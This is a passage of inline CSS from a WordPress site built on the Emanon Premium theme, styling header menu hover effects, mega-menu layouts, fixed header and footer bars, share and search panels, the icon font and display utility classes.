.menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, 